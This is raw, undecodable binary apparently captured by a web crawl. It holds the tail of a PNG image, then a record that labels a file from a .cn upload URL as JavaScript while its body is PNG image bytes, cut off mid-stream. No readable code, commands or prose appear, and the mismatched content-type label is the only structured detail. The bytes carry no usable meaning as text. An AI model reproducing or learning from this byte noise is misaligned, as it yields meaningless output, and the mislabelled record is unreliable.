Z�����G�=����BJm�[x�r�׃a�@/r���뇬�(H��7��%�����7܊o�b��t`Op˶`"�n F�62���(���]Yء7it}D���`פg���Hۨ�.++ˍD"9|b�89�#}�R4gI�}���jS��@����'t�������Ӷ����90��]T<ҝ������G�b4"=~;�*ɣc��4g��k��z_���e���p�=//�#777ʘ�|��Q5��㘼�8&r3���i�C#��8ح�H�Ȝ�I��F�	
1$�t�m��;U�t��ci���hƄJJK߼�V����xs9�W<MG������@�����vz���wlra�Ι�w���E	��c`�&�����e�s�n<�9�A�v�� 8C�̄��	�H( �����v:~��̬{7W�����Ľ�S�Go��#�P%�u�T�a�2g��o��ׯ���6V��)%�l���V'3�.�1#�<`��Ŏ�xS�d���f�.k�1�<�u�3<Dy��$}�����B�{�����Z�i�Y?L	��%D�j���!��5���E�� ��E�ц��K���9�#�ȓIf�W�K��J�e�,��lݚ�t��=g:`��2���0:W����	v
Q���J���C����`t\z��;e�T����]U��Ϟ@_���i��`bKc��e�����X'QB-z�����SN��Q��
�����d}���"לC����~m=�zH�
�!�-''G:�u�pӋ�'ʏ;�BB�������cw8��H�c �s{R�g�i�l�~���f_�Ud�C25�i��[�i����8��xF�&�֮�������|�bg{S�!B6J20I�w��ON��5۩�5�#�3ǜ��frt������� y|� ��r䇍���`4���(�2�S��#�!�ȅ]�Zi��h�ivY�p�)(�g{�rV>M���t[ݟd1[���[��E+;i{�8j�rM8��ms�j=������2�=��Ƨ�(���\���JԜ\���ő3}ا�C�.��.}we�8&\FI�E�����
566J�	�û����͂&����� ���v���t�X��V����AF����B���E	Qc�3~��h�SG%��g��epJ�J�K>O��l��z�HJG�8&���X�wB�D4��]w�y2tLӍ$���w��mj��3n�O� �:�K��:ݰO+UN�̃������o��>���s"�N�iw�fjsJI����8G�S#@'�����;�>I��K��kw����dvA�D����^�GW{�g���!���_�'��>f�g�5a2��K���87i��5O���;%yG��uV3@����od�jѭ�q��/ȉ���;���Rkm�팠������Br�׶��6�J%8U��C���/Puk��@�uuu�"*���E�c"�n��w!�Y��8&�8o>Y�O4�p�/Zt�t�)�Nz����k����^H��ɔ���|�����Yq$�d��TZ�:�ѧ��E�"Q�!�;��E�ѹ���{���siDI�N-*a��(��l�\��V�k�g#���hj\�ꔔ��Q��v�W�М��uL��bߧ�E���(��=!::�������u����K>��\�.͞=���9�JKc������*�]Z�~�;�k�n�?`w�*�F�&����z^W��7��/���(X���R9���ɞ� �����[�i������d���[�(�SEB����S@���ɑk�'
gL���/t�� вe/�1_�V��w^}.���r���<[�����K�w	s�9sfѱ�m�	�uiM��.��D����4��<� ��T���2w�WU6o�Oum5T�c�T�Dq�Rqr�7�����C}hE&d�ɡ��@ҋ���o|���Ǟy���u?����%���6~�xp��?��D�?J��w>�A�a����\<��}�na˿�-����m�Zzzk�tM����n&
���r��jo�>��(�5l9�` %�xQ�Ԥ�wռ#�`<�W�q����P� ����\y��#������"��ÝTW�u�>�Q��)� U�K���w��mٰ�%�W�zB�^��Sgx q�(7����7� 腳����zvu��$g�")���������iQ�	=�fnH�=íP�1CHU0 g��h�{o�{[� hm�3?C�Eٙ:&?򦪫�-]lC;�m-Ƒ֮K�O2�D9�8��a˗�$C��h��i޼c�����V��)C���7^�Z�r��@k��:��g����`O�*Z�hOk'�Z2�?7_K���i���ӳ�gJ&|Yb�}!'��>Lm�G"Y�W*���/��7��|��Y��#�2�74$=fm~�&����R��/q��(�
=2� �p4�9������d���
��`	*�{�iD�+�8��8b�P��YԹ�-j,<�V��Fi���k�CW?A�WB� `�2+**D��,i�H`�c��^__/'P�i߈s�/<�pׁ��$��	�����)ŗ�杖��-yו�-ԗqHz,����Mۨ�l�Kx�dB5p��"�*�����#O"뤯�W�'���=��8���U�耆�e[-=�������'��_68�����TE\I��ɀ����ѬW
��(N1�I��G�_X9���ǻ`�� �ܓu�Z.L�F,��h�=��%��z�����'ܖ���80Z��IȽ�4���ɺ�z�X�%D��)�@n��~T6���*�;�T��������{���yG/��O]�#H�1�F*\�O*/%��"�c�q_����0��TNlp4�l�]�t��٪�;���ܲ?A������H��"`�@����f���V��-7��$�5}D���I���j>�������}������s!�MF�]�J�HI�K]KmV�1�|���'�!F�k	� �m������C�$�i�2R��SZ����#�� 8�O�9��6�S'J�M��H�|���t��������l�bjm�t�!�R�$=RUe���cb������-�Y�#1�� P6Z��8vO��&C (�wl��7��]�q�/��=�O3*S��K�&8���w�ֽ<���t4U�?��T� �p�yQf;��2)�w�wC�S�c��O=��ֹ��ii`Jw�!BA�LR�+�k���HK^vYw?���JLd�,{����i���XI�m��x�"���Ψr�hǹ�K���x�A'x[�3�H����Լ����#=R��]8�TӋ,�D�WW�Mys�xc~��r<�Z���ޱ�8b�C�w�)�Z������w|��Xx�Lo;�asJC�#S���:�m�;�N�v4߽��v��g�[%��9�c�����|ځ�e�gO����B������2�����}7B�Y�V_�4 �μ ����[��#�T�]�+#<&�+��O�s�:����ҶC3��,�z�0�yMꐈ�[-���r�-d��c�����j���{�1��Ǖ�`���Q����]���D�7��c6�|
���I�8�����Ԗ/���q�f,|S�ͣp懢n�MJ��Ƥd��u�"�)��d\��7��ń�B�"բl�1[Ӹ>�d����p��p5�Ⴧ1�� ɕl��]6:���ʃr@Y�H�#�y� @C�Ee�B� �a'QG��x�?�I� X���8fyy����7�>&ө�?>�\R4��X%j5@�>����d	��;Hi��� � ���bO��n|�����08g���bcKH7����r��2w#��F�X ����Û.�7_9Lv��z��Z�2�~>; ���4X�K�Qz��}�6���|=1b���t���&E�.�羣
��@��^�U�h/u%��a����D=%�-�1��H�Ĵ|��w5M:�EB�e=�%a(lP��/���\Fw�w�l�k6�;0�_3%����6�[0ׄ�3+�_B��xty_�lf��7cLl!؃�J]O��T��1��O�8zB�=r&�k�s�=��oZ)�c����uh�k�;�odb�wR���I�����J��	 ��p�f�;��(o��V9&9��c�V?�)�`�\G���?�%?���M�ٷ\��խ;4�;��+��8�Ћ���̯��۵%.���Y�54���hBI����M�Sx#��g��Da=�
&�R�PV�5M������%?�	\󙀮���f��R��S���|ͳ�_��k<8�0#��|�
�-A�~��տ��,!�t�cj��3~�U�!�X��ً���&�7CfM�"Un���%p����,�u�H�\YI��z���6�I_�w:�C���K1�2����g�n�]Mw3COr�裶w��%)�Ҭ�����B ��I�d���'شda���ؓQ���ȟ?�g��!�}���.����o��p�b���z�7Rۄ��gߕ?�TJ����6�)�]Ҙ��	���^��.�ͷ"�D��.�~��_���?��V���{@q��?YD��W)C��ڛ�?��^'	3�<��fߵt�V����4dj!�	.��J�&|���~}\T��)��cn��R~���I�cK~�(}�shT��S5	ރӚVQo��� {`��]$�r��(QN}B�B��=�4�y�TI�/��J���ey�L��<�����g�$-��rOL���h�-��Oϡ��A���d{��`��6~tQ-�o s˖-8h�Xyv(��jAl߼�_�_�']W�UW͏g�>��҉���{����ڐ+9hwx�/�N���������I�L����Ġ\t׵�����/���F�r���|B�!$�akk�P�i�B����eE+�|�������?��/P���ib����0|���v���u�0FM�&Z�a�l�i���Gw-�I�\?epM��Y��mTy`v
�[:�ͬ�n�"��F�"a����Ύ�;�~�z$r.{�!���(�/�L���xZu����� m{ ����@���J��R<� �z��萓��`�#�h�p���{.]�%Pj�4K]�艍+�TP@�o�.���|ǀ���sK�����p�cd��g�@<��F�G}-�.��n�����j������wY������M�(IM���fmL��A�8���Aπd�8ܱ��i�_��q	����I�z)}������
��/��n��7�=��.���x�b��`L	U8����Bݵ�!��G�d�;���7��]��~Ca+-��e�d��$��'�)W�C�>=���)���&�<K=�G����*=ڝ?��1�C%hJ����hv��2����A����)�(���8�]sN�RZt���Æ|�,:�-�}�6����tG�J��(Az�]3��tL�@�SѳV�c���6��IN匶0lzXj:m���;��1�i�>~����ߌ�u�>++�u� #�������_p����w����*�CS�N����Z�:cw&9E2^�Q,gFc�</+�BC4w��Z��}�/�N% kɻ)��"�@�!�l�p$m+G�c'Q�m�}K���Sq�C��)��[��؍�R_Rp���20ۙk�$�<?�0OǄ(��U�0e���lWo�؆a���=l��-
��6ed�#��Ʊ? ��_}�Q��5�8�MI�I������H�Jڏ	Q�C��=�� ����tv� J5�";:&D����G|����OA�0����3ϥɓ'{�	JI}\n1�����d�cb�q�A�ܰQ"&k\��ɼ �U�7�̸�J#�Q�c�7eP"!Ep $��*��w��J���N�WYJ�u^=�P��$!�a� ��IIVN�T,!�eӔ�K6�_߅
�#�������h��n82��]}^��	=R��l���JE(9#���!Zv�e��}�a)�*:V���9_�����|��0�O��wu9���JM�+ʺ���\RP���\��)���؀�P�:C���G�j���*�U;/�*/))��.�r�eaf4���M���z�>:j]"���sX{�߮���NEҚ�ۍ*�#����	`�;��v3�
��M2���q��DPG�%	'�o�
M�1ُ��V�Qv��W LE�ݝ��g���I�� X�AJRT�
��<�ܠ�1���$n�Y�,�c�zK���@0������U�G̾��+�d�Q�S�W��7�bAÑ�!f]{����e�rؼH�y~tQ-&G�1��4!VNÝ�DəaR�#-�.�A48�N�P%b����o�Jo�KrP��&���!�ۊr��P�I���.��Qee��(����9�BE~�쨃dhE_*ʁsš�>+�ݟ)�]/V@z�I¾�:uj��j?&+�����Pkkk���]4��ֹ�+�`O���M�$ �3"W��"vuv��9��Sey�;�&{�m�c�50Y�糃=6�¬�����6�!�������y/�9Yc'��ĕ�m�N�s)�s1�)��R���2�%aLp�E��x�b9m��
�&f�Ř���Ե�Q�qd����nFl�r�F5�tG�Zo&�����0"�9��͠�4<����;��\�/��w5�R��(IY����KU{K��nM9�]ό/\Z�e����ii�!y��w{���3V�+ʮ*��b����%
ct@z�/Ļ[-���O*��k���R�S��OmKP���"�shЋw� �c��M.�M�!IpK]�Ҭ�ֵ1�d��"�(8@��H��rR:NX Ug�cH���u=�j�����`&�="Ɲ���B�N��$�zJz0����D�$8��f
��T%b�dZ��'nb/�G p�wR��Z�a��H.��xE e����jof%���jo�c��"ݎ���i/8�c�幪"Ɯ�	�H�Za����b�3V�����3���	5_��Y�jr 	��W��$�������B�cb�P��b���*G�Ҕ��N�^�K}A>��h��8�J9�Lw���K�z���YK\��$dr!�������>��l'טb����C���q��y�^�m��=��U����NѨy���2%�"a���:0����jo ��,�TE���&=�'A�>K
.(����Z/n;'�o�8��������>��6	�~�;���.j[�I�n,��Bԗdn!��E��FI�]d�E>�rz����S\Lq7K�8���H�c#d;��r�m��ܦض����������C�kcy�E�:T�����4��<?��u��ZX?�䓪�ʽ�����.�/0(� ���@�)���V���m��=��Q��%�o����\"?>t,j0Z�*��]�+�V�8�t0�P'8�>Ѷ6��&�����8�6��dL��������YW�%+@����Q'��.j:�p�����؇
}���q{ܾ�߶��m�d��@�k�ɮ�� �!H�r��T�8��8��޼�o������$��u�q��u���$3��Ƈ5��qE�R]�2D��f����ܾ��<,Ġ���{v��x��1���-����}?�O|'G^�w��{�8�����7����'��ŸPsI��E^��W���UUU�a�k��N��G�$FS�~�3����������*�H%��h<��-b�=��aIIy�$��qm��}�-[�f&h��p��13;�1u����XĎ,����|i�\�D��uo?��Ug%<��EZ�z����lJ��_{ʡgE�$���-��͂pl��xK�^�9�a,�j�&Ӿu��RKl:�)��v�|LU���`��H��,i<��}� Ӟ1�WJ��F�Nk�A�>��}܄ك�ۙ���}������;~r�WW�[顨�5�s��a#��.t1�Z��l�U��A�B�X�2�Ȣ�sriϊ(m���Ɲ����V4	*?3/v�����>1y`v:�����qH�K�4��U����-)c���5y9�~��F�or�{ÿ��c��Ț{"������pF�>�O�e��]&�@�a��9�Y��V�ȏ��+bVn~!��-)��H�;�G��u^���>:�o�О���gӴ�݉�VD����a��F}&L�
ӄs�~���F]�9m>�P�]D�o���J�Wz�a5i&D9��@ǔ��NE;�1��I2���+�jT�u��=�|�d� !�㈍{�	d)#ȹ�>��>���qYʾEK9 A��nΝ񵎬ʃ�>�J�>���#y�4f�_;?���O�Eg_�ʢ��Z����-~_h���� ���\r� ��ɖuQ*����e'�R���=��A!m���g��	��mX��Y�i������3��SO=өϏ���b޼y���Z�+wX)��#U����W��y�E��%�(�:�-���	A��2m���oؙ�����q3-��.��e���o;IQ^�2��r�F�r�N���v*���*�|��/t��%4���G�C��RL�̪��?[�g����#rssEQQ�d��,�SC�����d@#G���v�J�u�_���'��(	�0C�1D�q���r(��;��`�Q�7(�<�<�'F��c���1G�Ս���.��vPկ;�͟��G餈2j �I��1�?7��Ƨ:����V������SM��2����fA{N[m��ǮI7)XaN���}�ŨH��@;��Q�E[�ZS�����\�^���q=�D�a����^:?��U�������K�&ڇ>���#C��$c�uN��
>x�[�q���Y����������-]�k�`�����`1V� F(R9��*:��<昖�v�O���L�\Lj`P�&�Y�����T]s\�(k������9J?r�.0�s�N1v�X1f��1��=�[�"�n���,V@o�<xt�}�w�g�q���R�bT�& �u;��s��|&�FlZ3�KT*��%Rp_�bW�9��?ɢߍ%(�}�'_�gX�[�?�dC��b��,���3��ڵ��B�Iǜ����|���l�� %h}�x���C3?�#�+)��N8�c�>�Σ�ݛ赣��� ݯq����d|�G��(���$��D�ܔ�d�uܗ(t�ͱ�D~�ÿgfQYy�G2��jT2���(J��5]Ff|=��l A��JOɥ�NvdE��"3����Y��/�6;����7�Qr9����"'=c�[�	w}sI�!��Z6�ܧQ.��v�k�Ģ)�qՋ�2�bPJW�!B�j�)X�!�L��h �4��5�YO�1����{���W�@�m��`���-����.e���p�Gyq�:��}�mF�`K�+�/D�"W�D��q�eB_Ƚ�e:QB�j�	�7�wC�x��e��a�����LB���D��d>@���ioow��ڜEK������Ot��4 �\�UK���X���Hz����X��A���y`��Ύj��БB��\�&̌���#Բ#�������=��a���-33���l�r,�cL�hy'B�8�s1+-�=��w��4dpK���;1b�A	q ع�L�6́7h�ҥ�L����"�A�;��NYY����-((��e[[}u[�CS����'��g]IEp�8�=�Np�'�A[��8�&腡@"�G	ļL�H47�w��>����fP-�.J����}}q�6��/^�7R`�Š���s�ϥ��vƲ�ɵ���Q�$����s�u{���mzM���-7��]�Ԇ6ut�G����Cw֭['sjr�)ʥ�'	`S�l�;�����`���ϳ��ȳi�w�#�:�:���>HY�� ��g�n��J����K��@R�@�w���d����5U��Ds| mwop�dҜ��ĵ��ZT�~�I�L������0M�W/��[�F[�H3-E���w�"��0��=N}}�SRR� ڈ�0ڱ�ɧ� �m�m�?6��,ڣ�����U�R�s��&�?3i�H_�EAP��4fR��� T����@����Xt��NJ<�pL��šD�tێ�]�
/�2�-�iݒ��R�8&@����v�lv�us�#�W���0Ża�H�$�t��>��|�*�<��)�2��F����VX�n���H�3�)S���]ѝ(������c�6[ޙ�i5�\S����c}���<�d���:�g#Ł���L��1���g�D��6���o�_:::"�������G'N���zEBS,s�˖-�8�[��͋� �E�9w=2�:�Ȧ��$8�����/�w"���8��I��!��Q��ظ6mF��#���	���;Ȣ�5Fz�ʟ�@��E]��`��0r�=��MK�CĶ� ���#o��sŏ[���~Sۤ�c[�����O��
����XP��5�]�e;��)�	 ���J`*�z����PE\刵��*Ya�;�;�U<���O˫�v?���7�a]��%D�)�;�
Pe b��3M[0�
iݡ�:������#�m�PG�vtbCou���b���T��o�p�#'e;��ۗl��o�e�w���d_P������>PҖ+��y���f����NV;���BaƔ,Ժd��9}��c���5m,9̊s"�HN4���y|��K�˛r�4��� ��d�C����oa�#7"�tR�Coɡ����!���]����~�4�Q�?"C�
(��n�`�opʟ��ϻ��5����bp;Gz�����^�VVVF[��XvNuM�2��Q޶ �q���o]߱���o�0�bp
���oMw�H�J(*Ct�ma��~ʎV�",�+����5�~�`���#����i��������K=��%,���ڮo�oM��A !��P(�0��-�9��Å"����:y���'Y�3���fVc���Hl�������>Ή���<�l���-c�3e�~�F44;�W|(~��!>�b��8���A��<��Num�S��|*��<0�t���~e�{�я�u�x��Ն��/�����V�_��_��rP����J{)��o�؝�.�% ���#_~��};cn!�%1�@	�F�7�v�q�%����+K�C�����]�B̆�e�콗�&� ��e�a}"�|n��G����D{���?�Tv���w��^�&|�BҎNwP�cm}�N���U�����:$���ɡG�rF
蔣G���Z���Uݒ]:c��8��C�A�|a����_0њt��?���O�;,y���RB{i�	Cg H��J!���Ӵ�������k�g�a��y{4(+��;wFX�:�����6��QZ`��0����l�����
m�H��������D{�˧�wF��a�6���4�)J�im�������\]{ ɻasD����aU����YrJ6v���H#�w��=�P����O�� N�!�{�9l���Ғú�Vs����(ĺ��̡֩[�����^�s�tY�XO��Yc�[@���7�dY�쫔:% �}�v��B�4��L
�el.�N3b%���Ö!�9�D���}�8�d�@&� ���N��5��߷�>�=�#
B4n/G���VFX��N�pG��~U���7Wv����R�i�d		.)�KD-�~�Q�� H�ՌgO:�]?�LAb�;�9Jڬ�� ��[v��X���� *��$}��f #�N�݋LE�mW��Ca�n���X�g���>al��O�o�����|��/x�����k�yO��&}	�]���~� ܏�^�w���w��G�8��D6��O��fI	7P��G��a�x	ow�Sj�Q�
�*URƁ�E�.�l$(���3��:��x;�wu"
������oT���Ѕ�� b��Ֆ��5^ ��c��w\��1�7ڛ�0���������ol��k���}�k���۩g�\F�R�	��+p�K�k�����㸇�t�aU�w��5|���d;���`Pv������%w"�P(5f�JٞzF���:ߤ���'"E{��qS�ya�⇱�$�䇴�ǚ_��ϕk�����rc���@`?��5�������}��y��>��U{��F3�$ݟ�W����#��ݟ�O_C��{��=y7m^Ӥ����*}�{C�~�BMs"s'�uTe�!�,�h/�'=�w�����fݡބ$Tt˧{��շ׭['�I�1�Ub6��$�v	H �A��S�E�cٹڶ�ڨ����:]�V�g�@}���S�/a�c��]ϸ'oۼ�>G�}���d��g�u�ƽ��g������}���F��x�����5@h.ȥ������N�Q��$ �q<:
�┚��szD��X@�n%��mf�6&H������ ���#�}	R���=�)�\��#���J�\WB����׀UQ����C�p��T{�}j�]�8��8د�3���j'�A���Q��ŕ������7�5����������=/�3 �Z=�w���¼�`��7T�*���G���OqG����D����K,g��Lt�D=�<��C�
�ˬ$�v�(e,�CT�l$���H�9?��l8ɗ��3�bN�] e�[���j��^V!d�o�'��S�=�/��y��5��P�<��6�Q��ڐ�G2��ҿ�j^��/��F=�\�nF�'���=�z�U��ۂ��[��CW�ڴ��FB�m�!�}�����!A�.	RL�ˢ^��Kp��BS�� ˠFf��/��Z_m4��y&%ۯI�������Ly/�~��k�}�vz����`�d�R^^.A�����o|US ��.݂5��o�������_Q��7�<%������n���xHM<��4� m4��Ջ��2��ã���[캒�`,	o�~q.�jq�c���$��X��a����'��F���C���ĵ�=�/u��L�O�*�����~�C_�ü/���z8� ��_����5�C�V�)�"�9%f-���䓵ѧN��z�d�����S6�O8f���dJ^U/��J҅;$�����r�}z;�[�O��<G��m�k�c�
�F~ t(5�>�}�a5�6��uƃ�����U:��D&�)��
�'�$��Y��ڗ��wb.zx���\Q?��'%ڃ	���o���D��>����^�#e����1_�>�[�i�K�u�������&9�6��|��{<s��7�Kt��g
ܛfP��d�sw���;�K2����$��3�|�/�㼸��f���d�l'��=$��[��4���o_�^L    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20260108/861991f58ba0d228b29c1342c26502f6.js
body_size: 370086
content:
�PNG

   IHDR         +�   sRGB ���   DeXIfMM *    �i            �       �       �           ���  @ IDATx�	�,E�?���s����DN��<������r*
��* (�"޻�o�/뵫���r�?�T�w�=���oTFuvT�d�tϼ92?S�߈��:��*2��,�<�j�@5ڴ�NE���:5X5�@�%�F���q_d��8"�>�bL/��D&�;&j�'�LwdL7�kD�b��w�N|�U��h�+�F�O�t!6��J���� ���W����&��[L[WD�	(��K���7���?���_
[c���;iY0>N���T�|=m3��$�2M��hl&�|t�������3W*c�N|���a�����aG�n�V5C&��@vC�^�`���F��1Dz��,�,�3�%3�K���K��~�M��V��h/���ي!��AdsJ-�f�t��e6!�2ZpJ�@��g�n���7���>tN��.�p.�C*(���0��/�C�cƿ��0�yw��4���xXO�:�u��0�TL���jk(��tn���I�h\��գG�/��u��F{�v��8�BP�yEB]�X�C6��UVT+S+�N��q��L}[���r�!oE��%^N��,�T6���s��γ�dN�ɧ\��{���*�gOf��\3�������?�Q1����������?�Fp��ښ��.=JO)���ͭ�i���򠩏?�x��fZP	��� ���9���c�f||r7���n�H׮��܁�ZAwVW�s�?g�G!!s���t�ֈ����H����N �'�r�b���/s�����
ի���f�����W��O��~���?*B��ǟ����'oT�^}�?7�UO<�����
n���x��Qz�=���W=�$���!���K��RL������f�rw��/��8����$�@�	���#|�T�g��b�Dg��ѣSt�ov%G��2�q�0d d`�f���?����g�xO����W�f�:��)�?�V��7��*�Y��v���z�����Ͷ�
o֫�ݟ����a�l|����k����Mf�'�#���~�?���hŭ����BZ�@��R��R^8蠾e˪{�q�/�o��޾t7�x�m�~hXZ�:x��������n���?��?U8m8\9eO�R[��&�ϿO�}rV���&�*��'y@n(2��Fዞ(	�$!q��A��ͧO�'O�6�}�D���xS���$�a��&Xf�Q~��1K��@Q���'O��>����CQ�I?���γ�NU�4���E�߂�2P:鮵�e0XR��9�g�����^����H��H;'�G?�PoḮ�ِ�2@G�����c�n${�ɜ�xN�ҳ��v���?կ�=ɛO�T������O{��&� �>y�|��o�@&j�����qM�o\�!(؍IH�"��� �ϰ�����LoX&��^��M��V����3u��M���c<E�*d`�`�J�@&k�s�.�ẕ�zt M�g����BJ��](!!!��`��~����;�I/��OO��	pi90iI�b`���������Ó�6�_�w\N�%F�Bw�sڿ��;�?ɔO�?�_��q9�?l�a�g�İ��;�q�-�N����g���T�gю����]�z�@���X�x�9��U�#*�r=^tec��������������g�Π7��O;��� "��0"�+�/�Orics����\4�){U-������xD�W���E_���O�'VӬU<�����2�\0XU�#Bм��3�$�66�x�>�ES��W�����5�"��$������/c���x4���s�Ԧ�U5���wS���g�'�G��J�G�����o���ُ�G���E��F�P�z0�BY�x�9�ٴRy.�%E�?��]�`B�CB:����u�wΨ�le?��Oғ9����F��������5����o��`��P(��ן����k:���5<'����e�5����>����/(t~u���ol�z��)�_���5�O_�g��)�2��/9Dnu�D4��-h^)���������lƧ'�@ln�NԾ�z�Z�.�
f����R��ڣ۝~�<�G���JKm)�!�9d d����No�?c�D�rE��'����Jt����'k3���u��	Uz�h������GZң�:��}�Kܷ�������~&���0�a���_va��t@��_��6��|
�X)�j�x)��y��$}��c3��J}+��7�Sm�/����Z�2�v�!Ϥ��%�����d�>�J�@�@�@�2P{Ƥ�;��9T+8�W���E�������֧����G${������BC��Oh�ͯ��	1%^�x�A�?ɥ��(��h~&V�u�FN��v��-����?�N�Oc�'\���9߉���-�:�iy����޷*�ԿG���=���x2�)�"����=t�J=~u�DZv^d��	�'�>j���D�|$�g�DU3]���BL�	��O8���O���><oY���1�QP	�\����!�������Έ� ��$m�u����g����I�y$<h��4:k����q�������m��P?�\1�����;�a�X2�)�"���U��E�+�8>����"�R�B�@��|�@՘�W����&f�>��'8�{�Cr[�A�J���|L��OcD��<�/'�Ikc����4^#�ָ0��1G���7nZ�͠N��N���<][���9�<���o��i_�����磝�g������BY��_�w�ڵ����'S��%���v��B�@�Ko�����d�#�����!؉t���X��:����O��z����k|����O��u���\���+��񴽮w�ڿ���;���?]��i�N˵����O��z����k|����O��u���\���+��񴽮w�ڿ���g�O_4?�����'����q�#��,��?�н�S��cSy�6|�?�22�@3P�<6�猘�
zӿ���ǲ' �]��xs�Oǧ�s�\�������g������\�3��tu}��k���>��̵?�_]��x�ڟ�u<��3u�9zy�ю���1��w0��,���4�5�z|T�Ϧ��� B!��,�T���޳Fnp�?!Hn@�]y⥱��Q�)k)Um p�G0= Z�o��+�af�B���ӤH2�&���锩��?��D'L�7l��}>r�n~��������b��z�\]��7ߢò���P�O�&�<���'�\V�^G���8�Z�@��"�@u��ߛ�3��Z�	o摀�g�>u/~Yg�F�o��sntBt=r�zʲ$		t�^�w|��r���L�6�p|�;����r���L�6��h|����m��j.Ӡ:�{��Ew'���٘���ޱ������Q�f 3(�y��G�Z�]wd΋M�z
o�yb)d d`	d���	���QC�U�s�g_z�T5=����O�1H�ҵ<= �RxB#��ZА0���S^e�����'�h� ��0�I^t~}��l��������?l��k�	�}����1�h򩊉>��뿩�C�΃`
�2�2��Zd.�L�
�w�B	XJ��Cϋ�M�1E���g$:9�3��M�N��pJ_ �|u:@���m���2��S�3W�Z����T5�?���D�"E�Õ�:k���'w\1��WrU����~ۀe���\U�WGۀ�P�j��θ���{`>Y�+�72Iܨ�"�̃8��P8=� �B�@��R�@�1}�5�gЛ�ӢOx���fO8ڵO)`4�V����^�+}U���IN8���O���k|-�`@Q���'Z��G_�ku�?�}#�|.�P��h�2o;~��w:�L]�k�-��_�j6�v�u<������k{���U5���'9�T��?=���\�E��Z�h5�}m��M<FX�7�؜̄�ǒ���:��j��(���p�dgB�x����@4H�g��nx��ŉ��I&�Qs��
>9�L���k�����R���G�=���ޗ�)���t�	@x�VJf �H�`/<h^Q����PN��O&���G�m��3�[�O5�lS��^˛��������yL�泞^>}=��g�}�b����z����e C�F�@���I.CB��@e��;����'��1c�9# i���r��xZ���ەk���\ǯ���5~�x>{�O׵�������ߧ߮\��u���:~�_V������k�����l�4����>�v�ڟ�k|-��k��r��.��^��um��e������+��t]�k��_뗕k�v�|�ڟ�k{-/�?�э��n�p#@�v���P�0���\����������Ӈ� h��N |(>{�\����e�������:޲�ھl�]>{�\�[V_ۗ����g��x��k���v���}roY}m_�ޮ?��O��-����������u�e��}�z��|�>������/[o�_j�(���cB��<�j�@o4�6G璻���<�h-����t��.}Q�w�^z@�[/k߮��G�iyA�i��O��ᕵoW_ǣ�\�G׵�����ڷ����xZ�����^�}xe�����h<-���um��>������x4����躶�r^Y�v�u<O�ut]�k���}��:���?����܇W־]}���r�]��Z���ڏ�C��t�/���cH��z�3�e3@S>Z�j�?����On�8��t�@�@�@�t5nzN�Mx�i�x���' :�4�����p�4�+�G�k<��l���t]��r_�Z_���g[_ǧ�ڿ������g?��:>]�������x>���������������϶��O׵-�ů�5��~��u|���k�/~���|������u�_�}�k}�������.���Ϳ�k*��,e #�,e`ͪC���{%��Yr`CBBf��*}g����0y�z ���7�eaO
���~I���QPরY;��|*���4Ĕy��JO���������O��������n��Z�:3����|{� �Y����X����S�r���z�E(!!!�'Qol��8j����?b+y���y��J�{��J�S��j��J�S_�[ڟ��K�W:���:���4��^2��������|��񕎧$���?૗��t<%�u���i _�d|��)���-�O��%�+OI|ni�W/_�xJ�'��SD��t�o��<��A��� F$�e ���5[�����ܤC�&d d d�c�l�޳�3���Z��x�G�K�0���t3���d`(�P_� �8��i�:�s�8��Ɵ&��EO�R
z���Ny+]�����?M�0����7��[��`K�iu7}8��p���#�k�n��^5H[� � �d`�����#+W��!!!� .�{�6�	����y�p���Z_�3(U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+Ue���C\��S��Λ��P/�I(md`ñ�o355u}�'�LCBBf5x���G=8�R����%{-}����ᔜ`d�/���}�B�����?��_���o�|a�>l��������GQ��hb��h��><��Zp�� mٚU+O���u�E0���D=�E�����i�u�m��7��O��_����4d`�d���	���Q�]�Q>}$���\���>(���I�-�Oh��K�Z�g.��ʵ����I9rƿ1�=_K�7e���c������dIN�7�AQ2۳��
j��' #�
�Rڟ2�x	j�Z�{���AK[�����?�:�1_�|��������9oz�6d��k�4k�>h�8�~�NJ3g�;�B�u�!|�oj]3��M�3S�ӌl�Q���� ��{^<f����� �#���=�7Nz�;o���b��-����A_ ��uz�:���������9��"<h^��|�4^^�ӵ���s�)����/U��7G�����W�e3�P��ɴ-k�Zyl=��EJ���L͞��b{m�����?.������0 �̇��M��������?N�P�2o+8�sO�p�]��$���J�@yxP0�O��6ֱr�!�=ᑓ^��p1���!`d x�2V����/��R�%�31̃���R�G/V,a�y�y/4/a�'�y��^��)�r��E��G�O���� %�A�` ����_�=Z�J���g��e[2`\��򌁕-�ģ��/��R�%�11̃���R��|��У%�#2���1_O���]�<�X���zj��.m�GOX��k�\����\�Y�8�ǣ��я_K;��o@o�c���D����1b��M5NB�\Dh� ��'!�wy�YIN�{���1v��/'�Bq"$���96Mn�](�/�P�/�*��x G�"���M��7J&�;�>�#GM��N�t�Q^%�l��#��9(	+�B����
�9�2��J���@:)y"ۿ�_iB0�%�?��^��9j�>톙�7ʫ�-8y�Y=%a�](Z^X�Kk��62�w�x��ޑ�D[�a}&}�!���@&%ن�G��Qs��N�JCKG2��m�OxqKP���LK�f�����gj�B�}*�c������$�O:��8���l�@���P0.�����N���g���#ˠf����E�)bA�ˋ57���(����X�*���)>�	�ҼxC���c.�ܗy/͖����!�����huyѣ��x���2o�n
�JX%�(���l���o��6�gw�h�����C������Hy�#q�<���̓��d`!�fR�|ȸ�6�-(��R�a�m�m.8�v��s�,usW�O���툺��Ps�<���̓��t�d�����J(��±X
~^����X��O{�t+����R�����{�uO\N��;�tB���f{u��M߅�0�w6�_s��?��i7���LD/��i���f���i��i���� ���w�0��9�HC�.��+>Oj�'y`��9tܒ�Wߵ��9li˓g4`�#��	lN��0��m���i�^#՘�\d�چ������mJ� �&3:�0��1G�t~���?3UC��y������?�4[����o�ydJ�9{{��d���L�}[�����P�2� ��
